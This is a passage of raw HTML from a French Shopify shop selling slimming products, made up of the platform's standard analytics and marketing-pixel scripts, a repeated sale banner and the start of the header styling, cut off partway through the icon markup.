<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44305809567,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44305809567,storefrontBaseUrl: "https://wandernana.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3150250310","configuration":"{\"accountID\":\"RzkzXp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2991751494","configuration":"{\"accountID\":\"8193bf25-3012-4a87-b84b-3e65d8390974\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2508751174","configuration":"{\"account_ID\":\"157966\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/wandernana.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2158952774","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":18606,\\\"pixel_id\\\":\\\"1084796972042223\\\",\\\"shop\\\":\\\"wandernana.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":null,\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2017100102","configuration":"{\"shopDomain\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"1477411142","configuration":"{\"tagID\":\"2614193447120\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1444380998","configuration":"{\"shop\":\"wandernana.myshopify.com\",\"cookie_duration\":\"172800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1425080646","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S3W026Z0HN\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/EUehCODv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/v4pLCObv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/KhDeCN3v8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/dF0PCNfv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/nsNMCNrv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/qNoOCOnv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/u9zSCOPv8vIZEJOSlfg9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1397686598","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6a3cb438c59d684be8f5d61f29df347c","type":"APP","apiClientId":39359184897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"845742406","configuration":"{\"pixelId\":\"3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"802488646","configuration":"{\"shopId\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"380666182","configuration":"{\"pixel_id\":\"1134524910245891\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118882630","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gtag Conversion Tracking "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WANDERNANA® Boutique officielle - Produits minceur 100% made in France ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"wandernana.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/wandernana.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://wandernana.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"44305809567","storefrontBaseUrl":"https:\/\/wandernana.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559061401759,"requestId":"4928e915-61f1-4f5a-98fb-56d1d8e87ee6-1768456954"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44305809567,
      theme_id: 185174622534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wandernana.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wandernana.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wandernana.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44305809567,"isMerchantRequest":null,"themeId":185174622534,"themeCityHash":"6546138622420980647","contentLanguage":"fr","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559061401759,"requestId":"4928e915-61f1-4f5a-98fb-56d1d8e87ee6-1768456954","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wandernana.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wandernana.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="44305809567"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="185174622534"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wandernana.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26200791974214__horizontal_ticker_RUCANH" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
    animation: horTicker 42.857142857142854s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(228deg, rgba(174, 220, 118, 1) 14%, rgba(246, 226, 255, 1) 83%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH color-custom gradient section-sections--26200791974214__horizontal_ticker_RUCANH-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--26200791974214__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 12px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 24px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
